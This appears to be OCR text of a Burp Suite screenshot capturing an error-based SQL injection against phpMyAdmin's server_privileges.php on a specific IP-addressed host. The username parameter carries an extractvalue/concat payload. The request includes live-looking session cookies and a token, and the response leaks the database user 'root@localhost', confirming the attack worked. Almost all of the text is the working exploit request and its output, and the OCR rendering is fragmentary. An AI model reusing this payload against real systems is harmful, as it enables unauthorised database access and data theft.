 1 × 2 × 3 × ...
Send Canc... < ▼ > ▼ Target: http://118.193.36.37:16624
Request
Pretty Raw Hex \n ≡
1 GET /pma/server_privileges.php?ajax_request=true&validate_username=1&
username=1'and extractvalue(1,concat(0x7e,(select
user()),0x7e))--+db=&token=2a796967645a2e696c2528567f5f2e7f&viewing_mode
=server HTTP/1.1
2 Host: 118.193.36.37:16624
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: pma_lang=en; phpMyAdmin=crgeki62cdf4pk0lghhh1a1qju; pmaUser-1=
%7B%22iv%22%3A%220DvuF0LzAX0IEF20wU2T6A%3D%3D%22%2C%22mac%22%3A%22179ba6
fdb9347cb235b3997362920423519eb0c6%22%2C%22payload%22%3A%22B0d0IJjdHGYf3
%2BQCjumnNg%3D%3D%22%7D; pmaAuth-1=
%7B%22iv%22%3A%22s%5C%2Fczg1gkcrRzVSgC70TCvg%3D%3D%22%2C%22mac%22%3A%220
03282fdf870bfcdf085b4c762182970c7bb7c30%22%2C%22payload%22%3A%224TNTFa1V
Ze890P%5C%2FBww%5C%2FJirFzJnLHdQfnIu1r917U9Mg%3D%22%7D; JSESSIONID=
419850729BB4065F314D8E70923A05CC
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
1
2
3
4
5
6
7
8
9 y
10
11
12
13
14
15
16
17
18
19
20
url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.7%2Fen%2Fselect
lass=\"icon ic_b_edit\">&nbsp;Edit<\/span><\/a> <\/p>\n<p>\n<code class
n<\/p>\n<code>#1105 - XPATH syntax error: '~root@localhost~'<\/code><br><\
INSPECTOR